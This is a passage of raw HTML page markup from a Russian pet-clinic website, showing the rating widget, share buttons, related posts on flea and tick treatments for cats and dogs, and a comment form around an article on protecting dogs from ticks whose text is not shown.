47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg&description=Как защитить собаку от клещей. знай врага в лицо! чем обработать собаку от клещей - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html" content="Как защитить собаку от клещей. знай врага в лицо! чем обработать собаку от клещей">
<meta itemprop="dateModified" content="2021-08-03">
<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div><div class="b-r b-r--before-related"><div id='containerId344816'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344816,
                containerId: 'containerId344816'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-53550" class="post-card post-53550 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/kapli-bars-ot-bloh-i-klesej-dla-kosek-instrukcia-po-primeneniu-sostav-preparata-dozirovka-analogi.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Барс: капли от блох и клещей с инструкцией по применению" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/d/b/fdb60b64817253c0789184ef9ff20087.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/d/b/fdb60b64817253c0789184ef9ff20087.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Барс: капли от блох и клещей с инструкцией по применению" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/kapli-bars-ot-bloh-i-klesej-dla-kosek-instrukcia-po-primeneniu-sostav-preparata-dozirovka-analogi.html">Капли «Барс» от блох и клещей для кошек инструкция по применению: состав препарата, дозировка, аналоги</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/kapli-bars-ot-bloh-i-klesej-dla-kosek-instrukcia-po-primeneniu-sostav-preparata-dozirovka-analogi.html" content="Капли «Барс» от блох и клещей для кошек инструкция по применению: состав препарата, дозировка, аналоги">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-58872" class="post-card post-58872 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/kak-ponat-cto-u-koski-blohi-pervye-priznaki-i-puti-zarazenia.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Блохи у кошек - ветеринарные статьи специалистов клиники «джунгли»" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/0/7f05a2234b882f9784fb7f97c4e1deda.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/0/7f05a2234b882f9784fb7f97c4e1deda.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Блохи у кошек - ветеринарные статьи специалистов клиники «джунгли»" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/kak-ponat-cto-u-koski-blohi-pervye-priznaki-i-puti-zarazenia.html">Как защитить котёнка от блох: профилактика и лечение</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/kak-ponat-cto-u-koski-blohi-pervye-priznaki-i-puti-zarazenia.html" content="Как защитить котёнка от блох: профилактика и лечение">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-121433" class="post-card post-121433 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/sprei-dla-sobak-ot-bloh-i-klesej-vidy-harakteristika-preparatov-dozirovka-protivopokazania.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Выбор оптимального средства защиты против блох и клещей
выбор оптимального средства защиты против блох и клещей" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/c/5/bc5132d80c01715fd19c6339369dfee3.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/c/5/bc5132d80c01715fd19c6339369dfee3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Выбор оптимального средства защиты против блох и клещей
выбор оптимального средства защиты против блох и клещей" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/sprei-dla-sobak-ot-bloh-i-klesej-vidy-harakteristika-preparatov-dozirovka-protivopokazania.html">Таблетки от блох и клещей</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/sprei-dla-sobak-ot-bloh-i-klesej-vidy-harakteristika-preparatov-dozirovka-protivopokazania.html" content="Таблетки от блох и клещей">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-867" class="post-card post-867 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/klesi-u-kosek-i-kotov-foto-vidy-simptomy-i-lecenie.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ушной клещ (отодектоз) у кошек: симптомы, диагностика, лечение и профилактика (фото)" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/6/8/668fe2de076de65bb9e99e0e545a7648.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/6/8/668fe2de076de65bb9e99e0e545a7648.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ушной клещ (отодектоз) у кошек: симптомы, диагностика, лечение и профилактика (фото)" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/klesi-u-kosek-i-kotov-foto-vidy-simptomy-i-lecenie.html">Удаление клещей у кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody">Лечение собак и кошек - диагностика, лечение в Москве. Ветеринарная клиника для кошек и</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/klesi-u-kosek-i-kotov-foto-vidy-simptomy-i-lecenie.html" content="Удаление клещей у кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gretel-cafe-gostinaya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='106003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c3da2b6e54" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
